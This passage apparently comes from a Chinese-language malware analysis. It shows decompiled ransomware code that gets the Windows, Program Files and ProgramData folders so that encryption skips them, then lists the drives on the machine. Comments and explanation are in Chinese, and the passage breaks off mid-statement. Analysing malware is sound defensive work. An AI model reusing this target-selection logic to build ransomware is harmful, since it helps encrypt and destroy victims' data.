 SHGetFolderPathW(0, 0x24, 0, 0, &C_windows);  // 获取文件夹路径: C: windows
SHGetFolderPathW(0, 0x26, 0, 0, &C_program_files);// 获取文件夹路径: 表示程序文件的文件夹: C:\Program Files
SHGetFolderPathW(0, 0x23, 0, 0, &C_programdata);// 获取文件夹路径: 表示所有用户的特定的应用程序数据存储文件夹,C:\Programdata
GetLogicalDriveStringsW(0x100u, &Buffer);     // 利用有效驱动器字符串填充缓冲区,也就是获取当前设备上的可用磁盘盘符
v0 = &Buffer;
VolumeNameBuffer = 0;
memset(&v22, 0, 0xC6u);
FileSystemNameBuffer = 0;
首先获取三个路径，在加密过程中绕过三个目录。
v16 = 0;
v17 = 0;
v18 = 0;
v19 = 0;
v20 = 0;
VolumeSerialNumber = 0;
MaximumComponentLength = 0;
FileSystemFlags = 0;
if ( Buffer )
{
  v1 = information2_45F4DC;
  do
  {
    v2 = wcscmp(v0, *(const unsigned __int16 **)(v1 + 24)) == 0;
    v3 = v0;                                  // 匹配有效盘符
    if ( v2 )
    {
获取设备上的有效盘符。
      v4 = (int)(v0 + 1);
      do
      {
        v5 = *v3;
        ++v3;
      }
      while ( v5 );
    }
    else if ( !wcscmp(v0, *(const unsigned __int16 **)(v1 + 28)) )